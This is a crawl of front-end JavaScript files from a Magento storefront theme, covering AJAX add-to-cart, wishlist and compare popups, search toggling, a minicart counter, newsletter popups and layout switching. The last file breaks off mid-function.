<path d="M157.82 34.1598H150.54V6.23977C150.54 5.95976 150.45 5.71977 150.26 5.50977C150.07 5.29977 149.83 5.19977 149.56 5.19977H146.75C146.47 5.19977 146.24 5.29977 146.05 5.50977C145.86 5.71977 145.76 5.95976 145.76 6.23977V34.1598H138.48V6.86977C138.48 2.28977 140.63 0.00976562 144.93 0.00976562H151.38C155.68 0.00976562 157.83 2.29977 157.83 6.86977V34.1598H157.82Z" fill="#2D2926"/>
<path d="M180.819 0.519531H173.539V34.1595H180.819V0.519531Z" fill="#2D2926"/>
<path d="M210.411 0C214.711 0 216.861 2.29 216.861 6.86V34.15H209.581V22.87H204.331V34.15H197.051V6.87C197.051 2.29 199.201 0.0100002 203.501 0.0100002H210.421L210.411 0ZM204.321 17.26H209.571V5.97C209.571 5.69 209.471 5.45 209.281 5.24C209.091 5.03 208.861 4.93 208.581 4.93H205.301C205.021 4.93 204.791 5.04 204.601 5.24C204.411 5.45 204.311 5.69 204.311 5.97V17.26H204.321Z" fill="#2D2926"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Magento_Ui/js/lib/knockout/bindings/bootstrap.js
body_size: 253
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define(function (require) {
    'use strict';

    var renderer = require('../template/renderer');

    renderer.addAttribute('repeat', renderer.handlers.wrapAttribute);

    renderer.addAttribute('outerfasteach', {
        binding: 'fastForEach',
        handler: renderer.handlers.wrapAttribute
    });

    renderer
        .addNode('repeat')
        .addNode('fastForEach');

    return {
        resizable:      require('./resizable'),
        i18n:           require('./i18n'),
        scope:          require('./scope'),
        range:          require('./range'),
        mageInit:       require('./mage-init'),
        keyboard:       require('./keyboard'),
        optgroup:       require('./optgroup'),
        afterRender:     require('./after-render'),
        autoselect:     require('./autoselect'),
        datepicker:     require('./datepicker'),
        outerClick:     require('./outer_click'),
        fadeVisible:    require('./fadeVisible'),
        collapsible:    require('./collapsible'),
        staticChecked:  require('./staticChecked'),
        simpleChecked:  require('./simple-checked'),
        bindHtml:       require('./bind-html'),
        tooltip:        require('./tooltip'),
        repeat:         require('knockoutjs/knockout-repeat'),
        fastForEach:    require('knockoutjs/knockout-fast-foreach'),
        colorPicker:    require('./color-picker')
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Nwdthemes_Revslider/public/assets/js/rs6loader.js
body_size: -166
content:
define('rs6loader', [], function() {
    return function(config) {
        var scripts = config.scripts;
        scripts.push('rs6');
        require(scripts, function() {});
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_AjaxSuite/js/ajaxsuite.js
body_size: 3997
content:
define([
    'jquery',
    'mage/translate',
    'mage/url',
    'Magento_Customer/js/customer-data',
    'Blueskytechco_AjaxSuite/js/model/ajaxsuite-popup',
    'mage/validation/validation'
], function ($, $t, url, customerData, ajaxsuitepopup) {
    'use strict';

    $.widget('blueskytechco.ajaxsuite', {
        options: {
            popupWrapperSelector : '#mb-ajaxsuite-popup-wrapper',
            ajaxCart: {
                enabled: 0,
                actionAfterSuccess: 'popup',
                continueShoppingSelector: '#button_continue_shopping',
                minicartSelector: '[data-block="minicart"]',
                miniquoteSelector: '[data-block="mprfq_miniquote"]',
                messagesSelector: '[data-placeholder="messages"]',
                initConfig: {
                    'show_success_message': true,
                    'timerErrorMessage': 3000,
                    'addWishlistItemUrl': null
                },
                formKey: null,
                formKeyInputSelector: 'input[name="form_key"]',
                addToCartButtonSelector: 'button.tocart',
                addToCartTierButtonSelector: 'button.tier-addcart',
                addToCartUrl: null,
                addToCartInWishlistUrl: null,
                wishlistAddToCartUrl: null,
                checkoutCartUrl: null,
                addToCartButtonDisabledClass: 'loading',
                addToCartButtonTextWhileAdding: $t('Adding...'),
                addToCartButtonTextAdded: $t('Added'),
                addToCartButtonTextDefault: $t('Add to Cart')
            },
            ajaxWishList: {
                enabled: 0,
                WishlistUrl: null,
                wishlistBtnSelector: '[data-action="add-to-wishlist"]',
                btnCloseSelector: '#ajaxwishlist_btn_close_popup',
                btnCancelSelector: '#ajaxwishlist_btn_cancel',
                btnToLoginSelector: '#ajaxwishlist_btn_to_login'
            },
            ajaxCompare: {
                enabled: 0,
                compareSelector: '.tocompare',
                CompareUrl: null,
            },
            quickView: {
                enabled: 0
            },
            popupSelector: '#ajaxsuite-popup-content',
            cartBottom: '.link-cart-bottom',
            quoteBottom: '.link-quote-bottom',
            loginUrl: null,
            customerId: null

        },
        _create: function() {
            this._bind();
            this.options.popupWrapper = $('<div />', {
                    'id': 'mb-ajaxsuite-popup-wrapper'
                }).appendTo($('#ajaxsuite-popup-content'));
        },
        showModal: function (element) {
            ajaxsuitepopup.createPopUp(element);
            ajaxsuitepopup.showModal();
            return ajaxsuitepopup;
        },
        getCustomerData: function()
        {
            var customer = customerData.get('customer');
            var customerInfo = customer();
            if (customerInfo && customerInfo.fullname) {
                return true;
            }
            return false;
        },
        initEvents: function()
        {
            if (!$('.scd__countdown_cart_mini .countdown-time').length) {
                var interval_fake_time = setInterval(function() {
                    var data_timeout_message = $('.scd__countdown_cart_mini').attr('data_timeout_message'),
                        data_timeout_time = $('.scd__countdown_cart_mini').attr('data_timeout_time'),
                        html_fake_time = '';
                    if (data_timeout_message && data_timeout_time) {
                        html_fake_time += '<div class="countdown-time"><span>&#x1F525; '+data_timeout_message+'</span> ';
                        html_fake_time += '<strong class="font-medium timer">';
                            html_fake_time += '<span class="countdown-timer-minute">00 m</span>';
                            html_fake_time += '<span class="countdown-timer-sec -ml-1">00 s</span>';
                            html_fake_time += '</strong></div>';
                        $('.scd__countdown_cart_mini').html(html_fake_time);
                        var timer_timeout = data_timeout_time+":00";
                        var interval = setInterval(function() {
                            var timer = timer_timeout.split(':');
                            var minutes = parseInt(timer[0], 10);
                            var seconds = parseInt(timer[1], 10);
                            --seconds;
                            minutes = (seconds < 0) ? --minutes : minutes;
                            if (minutes < 0) clearInterval(interval);
                            seconds = (seconds < 0) ? 59 : seconds;
                            seconds = (seconds < 10) ? '0' + seconds : seconds;
                            $('.scd__countdown_cart_mini .countdown-timer-minute').html(minutes + 'm');
                            $('.scd__countdown_cart_mini .countdown-timer-sec').html(seconds + 's');
                            timer_timeout = minutes + ':' + seconds;
                        }, 1000);
                        if ($('.scd__countdown_cart_mini .countdown-time').length) {
                            clearInterval(interval_fake_time);
                        }
                    }
                }, 1000);
            }
        },
        initEventsWishlist: function()
        {
            var self = this;
            var get_customer_data = this.getCustomerData();

            if(!get_customer_data){
                //$(self.options.ajaxWishList.wishlistBtnSelector).addClass("trigger-auth-popup").attr('data-action', 'ajax-popup-login').removeAttr("data-post");
            }
            $('body').on('click',self.options.ajaxWishList.wishlistBtnSelector, function (e) {
                if (!get_customer_data) {
                    $(self.options.ajaxWishList.wishlistBtnSelector).addClass("trigger-auth-popup").attr('data-action', 'ajax-popup-login').attr('href', 'javascript:void(0);').removeAttr("data-post");
                    e.preventDefault();
                    return;
                }
                var _this_fixed = $(this);
                _this_fixed.addClass('loading');
                e.preventDefault();
                e.stopPropagation();
                if($(this).data('post'))
                {
                    var params = $(this).data('post').data;
                }else
                {
                    var params = {};
                }
                params['ajax_post'] = true;
                $('body').trigger('processStart');
                $.ajax({
                    url: self.options.ajaxWishList.WishlistUrl,
                    data: params,
                    type: 'post',
                    showLoader: false,
                    dataType: 'json',
                    success: function (res) {
                        ajaxsuitepopup.hideModal();
                        if (res.html_popup) {
                            self.options.popupWrapper.html(res.html_popup);
                            self.showModal(self.options.popupWrapper);
                        }
                        self.reloadCustomerData(['wishlist']);
                        _this_fixed.removeClass('loading');
                    },
                    error: function (res) {
                        alert('Error in sending ajax request');
                        _this_fixed.removeClass('loading');
                    }
                });
                $('body').trigger('processStop');
            });
        },
        initEventsCompare: function () {
            var self = this;
            $('body').on('click',self.options.ajaxCompare.compareSelector, function (e) {

                e.preventDefault();
                e.stopPropagation();
                var _this_fixed = $(this);
                _this_fixed.addClass('loading');
                var params = $(this).data('post').data;
                if($(this).data('post'))
                {
                    var params = $(this).data('post').data;
                }else
                {
                    var params = {};
                }
                $('body').trigger('processStart');
                $.ajax({
                    url: self.options.ajaxCompare.CompareUrl,
                    data: params,
                    type: 'post',
                    showLoader: false,
                    dataType: 'json',
                    success: function (res) {
                        ajaxsuitepopup.hideModal();
                        if (res.html_popup) {
                            self.options.popupWrapper.html(res.html_popup);
                            self.showModal(self.options.popupWrapper);
                        }
                        self.reloadCustomerData(['compare-products']);
                        _this_fixed.removeClass('loading');
                    },
                    error: function (res) {
                        alert('Error in sending ajax request');
                        _this_fixed.removeClass('loading');
                    }
                });
                $('body').trigger('processStop');
            });
        },
        initEventsAjaxCart: function()
        {
            var self = this;
            $('body').on('click', self.options.ajaxCart.addToCartButtonSelector, function (e) {
                var form = $(this).closest('form');
                if(form.length)
                {
                    var action = form.attr('action');
                    if(action.indexOf('checkout/cart/add') != -1)
                    {
                        e.preventDefault();
                        if ($(this).closest('.product-info-main').length) {
                            var dataForm = $(this).closest('form#product_addtocart_form');
                            var validate = dataForm.validation('isValid');
                            if (validate) {
                                var form = $(this).closest('form');
                                self.ajaxCartSubmit(form);
                            }
                            return;
                        }
                        else if($(this).closest('.product-item-info').length) {
                            var have_options = $(this).closest('.product-item-info').find('.swatch-attribute').length;
                            if(have_options){
                                var selected_options = $(this).closest('.product-item-info').find('.swatch-option.selected').length;
                                if(selected_options == have_options){
                                    $(this).closest('.product-item-info').removeClass('error_validation--product-options');
                                    $(this).closest('.product-item-info').find('.msg_validation--product-options').remove();
                                    self.ajaxCartSubmit(form);
                                }
                                else{
                                    var product_id = form.find('input[name="product"]').val();
                                    self._EventQuickOpstion(product_id);
                                }
                                return;
                            }
                            else{
                                self.ajaxCartSubmit(form);
                            }
                            return;
                        }
                        self.ajaxCartSubmit(form);
                    }
                }
            });
            $('body').on('click', self.options.ajaxCart.continueShoppingSelector, function (e) {
                ajaxsuitepopup.hideModal();
            });

            $('body').on('click', self.options.ajaxCart.continueShoppingSelector, function (e) {
                ajaxsuitepopup.hideModal();
            });

            $(document).on('ajaxComplete', function (event, xhr, settings) {
                var parentBody = window.parent.document.body;
                var cart = customerData.get('cart')();
                if (settings.type.match(/get/i) && _.isObject(xhr.responseJSON)) {
                    var result = xhr.responseJSON;
                    var cartMessage = false;
                    var shippingFreeCanvas = false;
                    if (_.isObject(result.messages)) {
                        var messageLength = result.messages.messages.length;
                        var message = result.messages.messages[0];
                        if (messageLength && message.type == 'success') {
                            cartMessage = message.text;
                        }
                    }
                    if (_.isObject(result.cart) && _.isObject(result.messages)) {
                        var messageLength = result.messages.messages.length;
                        var message = result.messages.messages[0];
                        if (messageLength && message.type == 'success') {
                            cartMessage = message.text;
                            if (result.cart.shipping_free_canvas) {
                                shippingFreeCanvas = true;
                            }
                        }
                    }
                    if (cartMessage) {
                        if(self.options.ajaxCart.actionAfterSuccess !== 'popup')
                        {
                            window.parent.showMiniCart = true;
                            if (shippingFreeCanvas) {
                                window.parent.shippingFreeCanvas = true;
                            }
                            $('.mfp-close', parentBody).trigger('click');
                            return
                        }
                    }
                }
                if (settings.type.match(/get/i)
                    && settings.url.match(/customer\/section\/load/i)
                    && _.isObject(xhr.responseJSON) &&
                    xhr.responseJSON.cart
                ) {
                    if ($('body').hasClass('quickview_addcart')) {
                        $(self.options.ajaxCart.minicartSelector + ' a.showcart').trigger('click');
                        $('body').removeClass('quickview_addcart');
                    }
                    if($('body').hasClass('ajax_ld'))
                    {
                        $('body').removeClass('ajax_ld');
                        $('body').addClass('ajax_end');
                        $(self.options.ajaxCart.minicartSelector + ' a.showcart').trigger('click');
                        if (!$('.cart_thres_js').length) {
                            return;
                        }
                        if (!$('body').hasClass('shipping_free_canvas')){
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                            }
                        }
                    }

                    if($(self.options.ajaxCart.minicartSelector).find('.showcart').hasClass('active'))
                    {
                        if (!$('.cart_thres_js').length) {
                            return;
                        }
                        if (!$('.cart_thres_js').hasClass('shipping_free')) {
                            $('.cart_thres_js').addClass('shipping_free');
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                            }
                            return;
                        }
                        if (!$('body').hasClass('shipping_free_canvas')){
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                            } else {
                                $('body').removeClass('shipping_free_canvas');
                            }
                        } else {
                            if (cart.shipping_free_canvas == false) {
                                $('body').removeClass('shipping_free_canvas');
                            }
                        }
                    }

                    if($('body').hasClass('checkout-cart-index'))
                    {
                        if (!$('.free-ship-calculated .cart_thres_js').length) {
                            return;
                        }
                        if (cart.shipping_free) {
                            $('.free-ship-calculated .cart_thres_js').html(cart.shipping_free);
                        } else {
                            return;
                        }
                        if ($('body').hasClass('checkout_cart_canvas')){
                            if (!$('body').hasClass('shipping_free_canvas')){
                                if (cart.shipping_free_canvas) {
                                    $('body').addClass('shipping_free_canvas');
                                } else {
                                    $('body').removeClass('shipping_free_canvas');
                                }
                            } else {
                                if (cart.shipping_free_canvas == false) {
                                    $('body').removeClass('shipping_free_canvas');
                                }
                            }
                        } else {
                            $('body').addClass('checkout_cart_canvas');
                            if (cart.shipping_free_canvas) {
                                $('body').addClass('shipping_free_canvas');
                            }
                        }
                    }

                    if ($('.scd__countdown_cart_mini').length && !$('.scd__countdown_cart_mini .countdown-time').length) {
                        var data_timeout_message = $('.scd__countdown_cart_mini').attr('data_timeout_message'),
                            data_timeout_time = $('.scd__countdown_cart_mini').attr('data_timeout_time'),
                            html_fake_time = '';
                        html_fake_time += '<div class="countdown-time"><span>&#x1F525; '+data_timeout_message+'</span> ';
                            html_fake_time += '<strong class="font-medium timer">';
                                html_fake_time += '<span class="countdown-timer-minute">00 m</span>';
                                html_fake_time += '<span class="countdown-timer-sec -ml-1">00 s</span>';
                                html_fake_time += '</strong></div>';
                        $('.scd__countdown_cart_mini').html(html_fake_time);
                        var timer_timeout = data_timeout_time+":00";
                        var interval = setInterval(function() {
                            var timer = timer_timeout.split(':');
                            var minutes = parseInt(timer[0], 10);
                            var seconds = parseInt(timer[1], 10);
                            --seconds;
                            minutes = (seconds < 0) ? --minutes : minutes;
                            if (minutes < 0) clearInterval(interval);
                            seconds = (seconds < 0) ? 59 : seconds;
                            seconds = (seconds < 10) ? '0' + seconds : seconds;
                            $('.scd__countdown_cart_mini .countdown-timer-minute').html(minutes + 'm');
                            $('.scd__countdown_cart_mini .countdown-timer-sec').html(seconds + 's');
                            timer_timeout = minutes + ':' + seconds;
                        }, 1000);
                    }
                }
            });

            $('body').on('click', self.options.ajaxCart.addToCartTierButtonSelector, function (e) {
                var form = $('.product-info-main').find('form');
                var quantity = $(this).data('quantity');
                var add = $(this);
                if(form.length)
                {
                    var action = form.attr('action');
                    if(action.indexOf('checkout/cart/add') != -1)
                    {
                        e.preventDefault();
                        if ($('.product-info-main').length) {
                            var dataForm = $('.product-info-main').find('form#product_addtocart_form');
                            var validate = dataForm.validation('isValid');
                            if (validate) {
                                self.ajaxTierCartSubmit(form, quantity, add);
                            }
                            return;
                        }
                    }
                }
            });
        },
        _EventQuickOpstion: function (product_id) {
            var self = this;
            window.showMiniCart = false;
            window.shippingFreeCanvas = false;
            var prodUrl = url.build('ajaxsuite/product/opstion/id/'+product_id+'');
            if (prodUrl.length) {
                $.magnificPopup.open({
                    items: {
                        src: prodUrl
                    },
                    type: 'iframe',
                    removalDelay: 500,
                    closeOnBgClick: true,
                    preloader: true,
                    tLoading: '',
                    mainClass: 'mfp-zoom-in product-opstion',
                    callbacks: {
                        open: function() {
                            $('.mfp-preloader').css('display', 'block');
                            $('.mfp-close').css('display', 'none');
                        },
                        beforeClose: function() {
                            if (window.showMiniCart) {
                                $('html, body').animate({scrollTop: '0px'}, 1000);
                                self.reloadCustomerData(['cart']);
                                $(self.options.minicartSelector).trigger('contentLoading');
                            }
                        },
                        close: function() {
                            $('.mfp-preloader').css('display', 'none');
                            $('.mfp-close').css('display', 'block');
                        },
                        afterClose: function() {
                            if (window.showMiniCart) {
                                setTimeout(function() {
                                    $('.action.showcart').trigger('click');
                                    if (window.shippingFreeCanvas && !$('body').hasClass('shipping_free_canvas')) {
                                        $('body').addClass('shipping_free_canvas');
                                    }
                                }, 1500);
                            }
                        }
                    }
                });
            }
        },
        initUpdateCartButtom: function()
        {
            var self = this;
            $('body').on('click', self.options.cartBottom, function (e) {
                $(self.options.ajaxCart.minicartSelector + ' a.showcart').trigger('click');
            });
            $('body').on('click', self.options.quoteBottom, function (e) {
                $(self.options.ajaxCart.miniquoteSelector + ' a.showquote').trigger('click');
            });

            $("[data-block='minicart']").on("dropdowndialogopen", (e) => {
                setTimeout(function(){
                    $('body').removeClass('ajax_end');
                }, 500);
                $('html').addClass('hside_opened');
            });
            $("[data-block='minicart']").on("dropdowndialogclose", (e) => {
                $('html').removeClass('hside_opened');
            });
        },
        ajaxTierCartSubmit: function (form, quantity, add) {
            var self = this;
            $(self.options.ajaxCart.minicartSelector).trigger('contentLoading');
            if(self.options.ajaxCart.actionAfterSuccess !== 'popup')
            {
                $('body').addClass('ajax_ld');
            }
            var data_form = form.serialize();
            data_form = data_form.replace(/qty=[^&]+/, "qty=" + quantity)
            $.ajax({
                url: form.attr('action').replace('checkout/cart', 'ajaxsuite/cart'),
                data: data_form,
                type: 'post',
                showLoader: false,
                dataType: 'json',
                success: function (res) {
                    ajaxsuitepopup.hideModal();
                    if (res.success) {
                        if(self.options.ajaxCart.actionAfterSuccess == 'popup')
                        {
                            self.options.popupWrapper.html(res.success);
                            self.showModal(self.options.popupWrapper);
                        }else{
                            if ($('.cart_thres_3').length) {
                                $('body').addClass('shipping_free_canvas');
                            } else {
                                $('body').removeClass('shipping_free_canvas');
                            }
                        }
                        self.reloadCustomerData(['cart']);
                    }
                    else if (res.error && res.url) {
                        window.location.href = res.url;
                    }else if (res.error && res.content) {
                        if(!form.closest(self.options.popupWrapperSelector).length)
                        {
                            self.options.popupWrapper.html(res.content);
                            self.showModal(self.options.popupWrapper);
                        }
                    }else if(res.error)
                    {
                        self.options.popupWrapper.html(res.error);
                        self.showModal(self.options.popupWrapper);
                        window.location.reload();
                    }
                    $(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');
                }
            });
        },
        ajaxCartSubmit: function (form) {
            var self = this;
            $(self.options.ajaxCart.minicartSelector).trigger('contentLoading');
            if(self.options.ajaxCart.actionAfterSuccess !== 'popup')
            {
                $('body').addClass('ajax_ld');
            }
            self.disableAddToCartButton(form);
            $.ajax({
                url: form.attr('action').replace('checkout/cart', 'ajaxsuite/cart'),
                data: form.serialize(),
                type: 'post',
                showLoader: false,
                dataType: 'json',
                success: function (res) {
                    ajaxsuitepopup.hideModal();
                    if (res.success) {
                        if(self.options.ajaxCart.actionAfterSuccess == 'popup')
                        {
                            self.options.popupWrapper.html(res.success);
                            self.showModal(self.options.popupWrapper);
                        }else{
                            if ($('.cart_thres_3').length) {
                                $('body').addClass('shipping_free_canvas');
                            } else {
                                $('body').removeClass('shipping_free_canvas');
                            }
                        }
                        self.reloadCustomerData(['cart']);
                    }
                    else if (res.error && res.url) {
                        window.location.href = res.url;
                    }else if (res.error && res.content) {
                        if(!form.closest(self.options.popupWrapperSelector).length)
                        {
                            self.options.popupWrapper.html(res.content);
                            self.showModal(self.options.popupWrapper);
                        }
                    }else if(res.error)
                    {
                        self.options.popupWrapper.html(res.error);
                        self.showModal(self.options.popupWrapper);
                        window.location.reload();
                    }
                    self.enableAddToCartButton(form);
                    $(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');
                }
            });
        },
        disableAddToCartButton: function (form) {
            var addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.addClass(this.options.ajaxCart.addToCartButtonDisabledClass);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextWhileAdding);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextWhileAdding);
        },
        enableAddToCartButton: function (form) {
            var self = this, addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextAdded);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextAdded);

            setTimeout(function () {
                addToCartButton.removeClass(self.options.ajaxCart.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(self.options.ajaxCart.addToCartButtonTextDefault);
                addToCartButton.attr('title', self.options.ajaxCart.addToCartButtonTextDefault);
            }, 1000);
        },
        reloadCustomerData: function(sessionName)
        {
            customerData.reload(sessionName, false);
        },
        _bind: function () {
            if(this.options.ajaxCart.enabled)
            {
               this.initEventsAjaxCart();
            }
            if(this.options.ajaxWishList.enabled)
            {
                this.initEventsWishlist();
            }
            if(this.options.ajaxCompare.enabled)
            {
                this.initEventsCompare();
            }
            this.initUpdateCartButtom();
            this.initEvents();
        }
    });
    return $.blueskytechco.ajaxsuite;
});


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_SearchSuite/js/searchsuite.js
body_size: 316
content:
define([
    'jquery',
    'mage/translate',
    'blueskytechco/choose'
], function ($, $t) {
    'use strict';
    $.widget('mage.searchSuite', {
        options: {
            typeSearch: ''
        },
        _create: function () {
            var typeSearch = this.options.typeSearch;

            if($('.field-by-cat-search').length && $('.field-by-cat-search').hasClass('search-category-dropdown')){
                $('#choose_category').chosen();
            }

            $('.block-search .dropdown-toggle .top-search').on('click', function(event){
                if(typeSearch == 'dropdown'){
                    $('.block-search #search-form').slideToggle();
                }else{
                    if($('.block-search #search-form').hasClass('opend')){
                        $('.block-search #search-form').removeClass('opend');
                        $('html').removeClass('open-search');
                    }else{
                        $('.block-search #search-form').addClass('opend');
                        if($('.search_type_canvas').length || $('.search_type_popup').length){
                            $('html').addClass('open-search');
                        }
                    }
                }
                if ($(window).width() >= 1200) {
                    $('#search-form .input-text').trigger('focus');
                }
                return false;
            });
            $('.block-search .button-close').on('click', function(event){
                $('.block-search #search-form').removeClass('opend');
                if($('html').hasClass('open-search')){
                    $('html').removeClass('open-search');
                }
                return false;
            });
            $('.field-by-cat-search .cat-item').on('click', function(){
                $('.field-by-cat-search .cat-item').removeClass('selected');
                $(this).addClass('selected');
                var id = $(this).find('a').data('id');
                $('#choose_category').val(id);
            });
        },
    });
    return $.mage.searchSuite;
});


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_CustomCatalog/js/view/minicart.js
body_size: 43
content:
define([
    'jquery'
], function ($) {
    'use strict';
    return function (Component) {
        return Component.extend({
            getCartParam: function (name) {
                if (name === 'summary_count') {
                    var count = this.getCartParamUnsanitizedHtml(name);
                    var linkCartBottomCount = $('.link-cart-bottom .count');
                    if (linkCartBottomCount.length) {
                        if (count === 0) {
                            linkCartBottomCount.html();
                        } else {
                            linkCartBottomCount.html(count);
                        }
                    }
                    var linkCartBottomCounterQty = $('.link-cart-bottom .counter.qty');
                    if (linkCartBottomCounterQty.length) {
                        if (count === 0) {
                            linkCartBottomCounterQty.html();
                            linkCartBottomCounterQty.addClass('empty')
                        } else {
                            linkCartBottomCounterQty.html(count);
                            linkCartBottomCounterQty.removeClass('empty')
                        }
                    }
                }
                return this.getCartParamUnsanitizedHtml(name);
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/blueskytechco/theme.js
body_size: 2848
content:
define([
    'jquery',
    'mage/translate',
    'Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min',

    'slick'
], function ($, $t, magnificPopup) {
    'use strict';

    function setCustomCookie(name,value,days)
	{
	  if (days) {
			var date = new Date();
			date.setTime(date.getTime()+(days*24*60*60*1000));
			var expires = "; expires="+date.toGMTString();
		  }
		  else var expires = "";
		  document.cookie = name+"="+value+expires+"; path=/";
	}

	function getCustomCookie(name)
	{
		  var nameEQ = name + "=";
		  var ca = document.cookie.split(';');
		  for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
		  }
		  return null;
	}

	$(document).ready(function () {
        if ($('#switcher-currency').length || $('#switcher-language').length) {
            $('.setting-view').addClass('d-md-block');
        } else {
            $('.setting-view').removeClass('d-md-block');
        }

        if($('#newsletter-popup-common').length > 0 && !getCustomCookie('shownewsletter')){
        	var data_show = $('#newsletter-popup-common').data('show');
        	var get_width = $('#newsletter-popup-common').data('width');
        	$('#newsletter-popup-common').css({"max-width": get_width, "margin": "auto"});
        	var show_newsletter = false;
        	if(data_show == '1'){
        		if($('body').hasClass('cms-index-index')){
        			show_newsletter = true;
        		}
        	}
        	else{
        		show_newsletter = true;
        	}
        	if(show_newsletter){
                setTimeout(function(){
                    $.magnificPopup.open({
                        items: {
                            src: '#newsletter-popup-common',
                            type: 'inline'
                        },
                        removalDelay: 500,
                        closeOnBgClick: true,
                        preloader: true,
                        tLoading: '',
                        mainClass: 'mfp-zoom-in',
                        callbacks: {
                            open: function() {
                                $('.mfp-preloader').css('display', 'block');
                                $('body').addClass('loading-page-newsletter-magnific-popup');
                                var cal = $('#products-popup-common').find("div[data-appearance='carousel']").length;
                                if(cal > 0){
                                    var carouselElement = $('#products-popup-common').find('.elementor__content');
                                    carouselElement.slick('refresh');
                                    carouselElement.slick('setPosition');
                                }
                            },
                            close: function() {
                                $('body').removeClass('loading-page-newsletter-magnific-popup');
                                $('.mfp-preloader').css('display', 'none');
                            }
                        }
                    });
                }, 2000);
        	}
		}
		if($('#products-popup-common').length > 0){
			var data_show = $('#products-popup-common').data('show');
			var get_width = $('#products-popup-common').data('width');
			$('#products-popup-common').css({"max-width": get_width, "margin": "auto"});
			var show_products = false;
			if(data_show == '1'){
        		if($('body').hasClass('cms-index-index')){
        			show_products = true;
        		}
        	}
        	else{
        		show_products = true;
        	}
        	if(show_products){
        		var data_auto = parseInt($('#products-popup-common').data('timeout'));
        		setTimeout(function(){
					$.magnificPopup.open({
			        	items: {
						    src: '#products-popup-common',
						    type: 'inline'
						},
						removalDelay: 500,
	                    closeOnBgClick: true,
	                    preloader: true,
	                    tLoading: '',
	                    mainClass: 'mfp-zoom-in',
						callbacks: {
	                        open: function() {
	                        	$('.mfp-preloader').css('display', 'block');
	                            $('body').addClass('loading-page-newsletter-magnific-popup');
	                          	var cal = $('#products-popup-common').find("div[data-appearance='carousel']").length;
	                          	if(cal > 0){
	                          		var carouselElement = $('#products-popup-common').find('.elementor__content');
	                          		carouselElement.slick('refresh');
                					carouselElement.slick('setPosition');
	                          	}
	                        },
	                        close: function() {
	                          	$('body').removeClass('loading-page-newsletter-magnific-popup');
	                            $('.mfp-preloader').css('display', 'none');
	                        }
	                    }
			        });
				}, data_auto*1000);
        	}
		}
		if($('.product-image-container').length > 0){
			$(".product-image-container").each(function() {
				var get_c = $(this).data("hover");
				$(this).closest('.product-item-info').addClass(get_c);
			});
		}
		$('#new_check--show').on('click', function() {
		    if ($(this).is(':checked')) {
		    	$.magnificPopup.close();
		    	setCustomCookie("shownewsletter",'1',365)
		    }
		});
		$(document).on('click','.link-shortview', function() {
            var prodUrl = $(this).attr('data-shortview-url');
            if (prodUrl.length) {
                $.magnificPopup.open({
                    items: {
                      src: prodUrl
                    },
                    type: 'ajax',
                    removalDelay: 500,
                    closeOnBgClick: true,
                    preloader: true,
                    tLoading: '',
                    mainClass: 'mfp-zoom-in',
                    callbacks: {
                        open: function() {
                          	$('.mfp-preloader').css('display', 'block');
                          	$('.mfp-close').css('display', 'none');
                          	$('body').addClass('product-short-magnific-popup');
                        },
                        close: function() {
                        	$('body').removeClass('product-short-magnific-popup');
                          	$('.mfp-preloader').css('display', 'none');
                          	$('.mfp-close').css('display', 'block');
                        }
                    }
                });
            }
        });

        $(document).on('click', '.btn__top--header--banner--close', function(){
			$('.section-top-header').slideUp();
			return false;
		});

        $(document).on('click', '.promotion_discount a', function(){
            var code = $(this).closest('.promotion_discount').find('.discount-code').val();
			var $temp = $("<input>");
            $("#newsletter-popup-common").append($temp);
            $temp.val(code).select();
            document.execCommand("copy");
            $temp.remove();
            $(this).find('span').html($t('Copied'));
			return false;
		});

        $(document).on('click', '.grid-mode-show-type-products a', function(){
			$('.grid-mode-show-type-products a').removeClass('actived');
			$(this).addClass('actived');
			var data_view_mode = $('.container-products-switch').attr('data-view-mode');
			var view_mode = $(this).attr('data-grid-mode');
			$('.container-products-switch').removeClass('category_page_grid_'+data_view_mode);
			$('.container-products-switch').attr('data-view-mode',view_mode);
			$('.container-products-switch').addClass('category_page_grid_'+view_mode);
			return false;
		});

        $('body').on('click', '.cat_filter .btn_filter', function(){
            var screenWidth = $(window).width();
            if($('body').hasClass('filter-active')){
                $('body').removeClass('filter-active');
                $('#layered-filter-block').removeClass('active');
                if (screenWidth > 991 && !$('body').hasClass('catalog-category-sidebar-canvas')) {
                    $('.filter-options').slideUp(300);
                }
            }else{
                $('body').addClass('filter-active');
                $('#layered-filter-block').addClass('active');
                if (screenWidth > 991 && !$('body').hasClass('catalog-category-sidebar-canvas')) {
                    $('.filter-options').slideDown(300);
                }
            }
            return false;
        });

        $('body').on("click", function(event){
            var screenWidth = $(window).width();
            var $trigger = $("#narrow-by-list");
